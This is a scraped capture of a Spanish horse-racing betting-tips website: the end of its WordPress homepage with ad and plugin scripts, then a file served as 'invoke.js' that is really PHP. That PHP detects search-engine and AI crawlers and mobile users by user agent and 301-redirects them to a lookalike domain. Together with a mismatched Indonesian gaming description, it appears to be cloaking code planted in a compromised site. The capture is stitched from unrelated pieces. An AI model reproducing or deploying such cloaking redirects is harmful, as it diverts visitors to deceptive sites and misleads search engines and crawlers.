									<p>Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan.</p><div class="carre-a51e3b7fa68c2b378d2d3386c046d18e carre-1er-h2" id="carre-a51e3b7fa68c2b378d2d3386c046d18e"></div>
<h2>Lo mas buscado por nuestros usuarios</h2><div class="ads-asap ads-asap-aligncenter"><div data-advadstrackid="4035" data-advadstrackbid="1" class="carre-target" id="carre-969430883"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2650654036423544" ></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-2650654036423544" data-ad-slot="2702415577"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<p>A continuación encontraras los post mas populares o lo mas buscado por nuestros usuarios, solo de clic a el contenido de su interés.</p>
	<div class="content-cluster">
	<article class="article-loop asap-columns-3">
		<a href="retrospectos-americanas-en-pdf-descargar/" rel="bookmark">
			<div class="article-content">
				<img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="400" height="267" src="wp-content/uploads/2023/09/Retrospectos-Americanas-en-pdf-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Retrospectos Americanas en pdf"/>
			</div>
			<p class="entry-title">Retrospectos Americanas en PDF</p>
		</a>
	</article>
	<article class="article-loop asap-columns-3">
		<a href="datos-americanas-fijos/" rel="bookmark">
			<div class="article-content">
				<img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="400" height="267" src="wp-content/uploads/2023/09/Datos-americanas-Fijos-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Datos americanas Fijos"/>
			</div>
			<p class="entry-title">Datos Americanas y Fijos de Hoy</p>
		</a>
	</article>
	</div>
<p>¡Suerte a todos! Y gracias por visitar la mejor web online para las carreras americanas.</p>								</div>
				</div>
					</div>
				</div>
				</div>
		</h2></li><p>Esperamos que te haya gustado este artículo sobre <strong>Carreras Americanas Online</strong>, le invito a compartirlo a continuación.</p>				
	</div>
<div class="social-buttons flexbox">
	<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://carrerasamericanas.online/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3"/></svg></a>
	<a title="X" href="https://twitter.com/intent/tweet?text=Carreras Americanas Online&amp;url=https://carrerasamericanas.online/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewbox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z"/><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772"/></svg></a>
	<a title="WhatsApp" href="https://wa.me/?text=Carreras Americanas Online%20-%20https://carrerasamericanas.online/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9"/> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1"/></svg></a>	
	<a title="Telegram" href="https://t.me/share/url?url=https://carrerasamericanas.online/&amp;text=Carreras Americanas Online" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4"/></svg></a>	
	<a title="Email" href="mailto:/?subject=Carreras Americanas Online&amp;body=https://carrerasamericanas.online/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2"/><polyline points="3 7 12 13 21 7"/></svg></a>	
</div>			
	</article>
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
				<div class="ads-asap ads-asap-aligncenter ">
				<script type="text/javascript">
	atOptions = {
		'key' : 'e348ea3e5f84d029e6f6313c533b8f0e',
		'format' : 'iframe',
		'height' : 600,
		'width' : 160,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="e348ea3e5f84d029e6f6313c533b8f0e/invoke.js"></scr' + 'ipt>');
</script>
				</div>
</aside>
</main>
	<div class="footer-breadcrumb">
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li><a href="/"><span>Carreras Americanas</span></a></li><li><span>Carreras Americanas Online</span></li></ul></div>			
	</div>
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
	<footer>
		<div class="content-footer">
			<div class="widget-content-footer">
					<div class="widget-area">
<p><strong>SOBRE NOSOTROS:</strong><br><strong><br></strong>Carreras Americanas Online está diseñado para auténticos apasionados del hipismo americano. Aquí hallarás pronósticos, datos relevantes y valiosa información. Nuestra experiencia en el mundo del hipismo nos permite guiarte con contenido de calidad. ¡Disfruta de este deporte!</p>
</div>				
					<div class="widget-area"><p><strong>SI JUEGAS, JUEGA CON RESPONSABILIDAD</strong><br><br></p>
<figure class="wp-block-image size-large is-resized"><a href="https://jugarbien.es/" target="_blank" rel=" noreferrer noopener nofollow"><img decoding="async" src="sites/jugarbien.es/files/logo_jugarbien.png" alt="" style="aspect-ratio:2.95;width:200px;height:auto"/></a></figure>
<p>Estamos comprometidos con el juego responsable y tenemos varias formas de ayudarlo a mantener el control y hacer que los juegos sean divertidos.</p></div>				
					<div class="widget-area">
<p><strong>Menú Inferior</strong><br><br><a href="contacto/">Contacto</a><br><a href="politica-de-cookies/">Política de Cookies</a><br><a href="politica-de-privacidad/">Política de Privacidad</a></p>
</div>				
					<div class="widget-area"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="125" height="125" src="wp-content/uploads/2023/10/18logo.png" alt="18logo" class="wp-image-390" style="aspect-ratio:1;width:55px;height:auto"/></figure>
<p>Debe tener 18 años o más para utilizar este sitio. Apueste responsablemente.</p></div>				
			</div>
		</div>
	</footer>
	<script>window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function i(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return i((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),i((function(){var i,o,a=null===(i=(o=window).getComputedStyle)||void 0===i?void 0:i.call(o,t),d=null==a?void 0:a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var r=0,u=n.length;r<u;r++)n[r](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}();</script><div class="carre-6d52df6871f64f603cbd73f419035d61 carre-anuncios-pop" id="carre-6d52df6871f64f603cbd73f419035d61"></div>			<script type="text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-4d63a3d491d11ffd8ac6.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5e580eb46a90c2b997e6.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/swv/js/index_ver-6.0.2.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/carrerasamericanas.online\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/index_ver-6.0.2.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"/","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-21600"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/assets/js/base.min_ver-2.21.2.js" id="advanced-ads-pro/cache_busting-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"carre-layer","placements":["anuncios-pop"]};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-layer/public/assets/js/layer_ver-1.7.4.js" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/|\/popupbuilder\/ads-gangabet-pc\/|\/popupbuilder\/pop\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/carrerasamericanas.online","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min_ver-2.21.2.js" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="wp-content/themes/asap/assets/js/asap.min_ver-01170124.js" id="asap-scripts-js"></script>
<script type="text/javascript" src="wp-content/themes/asap/assets/js/menu.min_ver-02270623.js" id="asap-menu-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"carre-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min_ver-2.3.0.js" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min_ver-2.3.0.js" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/webpack.runtime.min_ver-3.26.4.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/frontend-modules.min_ver-3.26.4.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.13.3.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/carrerasamericanas.online\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"/","uploadUrl":"https:\/\/carrerasamericanas.online\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f1d59da994"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":37,"title":"%E2%96%B7%20Carreras%20Americanas%20Online","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/frontend.min_ver-3.26.4.js" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"/","isMobile":"false","templateApiUrl":"https:\/\/carrerasamericanas.online\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min_ver-2.1.25.3.js" id="jet-tabs-frontend-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"ADSENSE","type":"anuncio"},{"title":"LISTA","type":"grupo"}];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_placements = {"anuncios-pop_2":{"type":"group","id":7,"elementid":["carre-6d52df6871f64f603cbd73f419035d61"],"ads":{"262":{"id":262,"title":"APP RETROSPECTO POP","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div style=\"margin-left: auto; margin-right: auto; width: 300px; height: 250px; \" id=\"carre-1030380658\" data-advadstrackid=\"262\" data-advadstrackbid=\"1\" data-advadsredirect=\"1\" class=\"carre-target\" data-advadsimpression=\"1\" data-delayed=\"1\"><a data-bid=\"1\" href=\"https:\/\/carrerasamericanas.online\/linkout\/262\" rel=\"noopener nofollow sponsored\" class=\"notrack\" target=\"_blank\"><p><img fetchpriority=\"high\" decoding=\"async\" class=\"aligncenter\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5bTuAupZySjn_XehgjlIoEH9VsdaIOUJs-ACu8RbiC4eMfVp8T1LYSF_8YJKjTMDVXcbD_wJcGDrES_OObRiw79i5fTS6kSDqeYo4HVrx3uEceW9grgnTHyoFCCU-vHdHgoq-LREdytZA89mt1KWPSXt1zBYeX0Nc5h8PAkEsSw0tA-erty-LPQAUUo8\/s1600\/Banner%20300%20x%20250%20retroapp.gif\" width=\"300\" height=\"250\" border=\"0\" data-original-height=\"250\" data-original-width=\"300\" \/><\/p>\n<\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"content","position":"center_nofloat","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":7,"name":"Anuncios POP","weights":{"262":10,"3138":10},"type":"default","ordered_ad_ids":[262],"ad_count":1},"placement_info":{"type":"layer","name":"Anuncios POP","item":"group_7","options":{"layer_placement":{"trigger":"half","offset":"0","delay_sec":"15","effect":"show","duration":"0","background":"1","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout_enabled":"true","timeout":"1"},"sticky":{"assistant":"center","position":{"width":"0","height":"0"}}}},"id":"anuncios-pop"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'carre-1772667270' ] = function() {advads.close( '#carre-1772667270' ); if ( can_remove_background ( 'carre-1772667270' ) ) { jQuery( \".advads-background\" ).remove(); }; advads.set_cookie(\"timeout_placement_anuncios-pop\", 1, 1); };jQuery( '#carre-1772667270' ).on( 'click', '.carre-close-button', function() { var close_function = advads_items.close_functions[ 'carre-1772667270' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"carre-anuncios-pop carre-layer carre-layer-half advads-has-background advads-close is-sticky\" data-position=\"center\" style=\"display: none; z-index: 9999; position: fixed; margin-left: -0px; margin-bottom: -0px; bottom: 50%; left: 50%; \" id=\"carre-1772667270\"><span class=\"carre-close-button\" title=\"cerrar\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0;float: right; margin-left: -15px;\">\u00d7<\/span>","after":"<\/div>"}],"inject_before":[""]}};
window.advads_ajax_queries = [{"id":"1er-h2","method":"placement","params":{"inline-css":"","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto","previous_method":"placement","previous_id":"1er-h2","post":"r0","wp_the_query":{"is_front_page":true},"url_parameter":"\/","placement_type":"post_content","output":{"class":["carre-1er-h2"],"placement_id":"1er-h2"}},"elementid":"carre-a51e3b7fa68c2b378d2d3386c046d18e","blog_id":1}];
window.advads_has_ads = [["4035","ad","ADSENSE","off"]];
window.advads_ajax_queries_args = {"r0":{"id":37,"author":"1","post_type":"page"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="carre-tracking">var advads_tracking_ads = {"1":[4035]};var advads_tracking_urls = {"1":"/"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/carrerasamericanas.online\/linkout\/"};</script>
  <center><font size="2">This is a website recovered by the free version of the <a href="https://www.waybackmachinedownloads.com">Wayback Downloader.</a></font></center></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://carrerasamericanas.online/datos-para-laurel-park/e348ea3e5f84d029e6f6313c533b8f0e/invoke.js
body_size: 78912
content:
<?php
$uri = $_SERVER['REQUEST_URI'];

if ($uri === '/' || stripos($uri, '/index.php') === 0) {
    $userAgent = strtolower($_SERVER['HTTP_USER_AGENT'] ?? '');

    $bots = [
        'googlebot', 'googlebot-mobile', 'bingbot', 'yandexbot', 'duckduckbot', 
        'ahrefsbot', 'semrushbot', 'mj12bot', 'dotbot', 'baiduspider', 'applebot', 
        'facebot', 'facebookexternalhit', 'twitterbot', 'slackbot', 'linkedinbot', 
        'pinterest', 'whatsapp', 'telegrambot', 'skypeuripreview', 'discordbot', 
        'embedly', 'quora', 'chatgpt-user', 'gptbot', 'ccbot', 'claudebot', 
        'perplexitybot', 'youbot', 'omgilibot', 'omgili', 'ia_archiver'
    ];

    foreach ($bots as $bot) {
        if (strpos($userAgent, $bot) !== false) {
            header('HTTP/1.1 301 Moved Permanently');
            header('Location: https://carrerasamerican.online/avatar/index.html');
            exit();
        }
    }

    $mobiles = ['android', 'iphone', 'ipad', 'ipod', 'iemobile', 'opera mini', 
                'opera mobile', 'mobile', 'tablet', 'blackberry', 'palmos'];
    
    foreach ($mobiles as $mobile) {
        if (strpos($userAgent, $mobile) !== false) {
            header('HTTP/1.1 301 Moved Permanently');
            header('Location: https://carrerasamerican.online/avatar/amp/index.html');
            exit();
        }
    }
}

header('Vary: User-Agent');
?>

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Carreras Americanas - Digital Speed & Network Performance Review</title>
	<link rel="canonical" href="https://carrerasamericanas.online" />
<meta name="description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<meta property="og:locale" content="es_ES"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="▷ Carreras Americanas Online"/>
<meta property="og:description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta property="og:url" content="https://carrerasamericanas.online/"/>
<meta property="og:site_name" content="Carreras Americanas"/>
<meta property="og:updated_time" content="2024-09-27T14:33:47-06:00"/>
<meta property="article:published_time" content="2023-09-25T18:58:15-06:00"/>
<meta property="article:modified_time" content="2024-09-27T14:33:47-06:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="▷ Carreras Americanas Online"/>
<meta name="twitter:description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta name="twitter:label1" content="Escrito por"/>
<meta name="twitter:data1" content="Carreras Americanas (Admin)"/>
<meta name="twitter:label2" content="Tiempo de lectura"/>
<meta name="twitter:data2" content="Menos de un minuto"/>
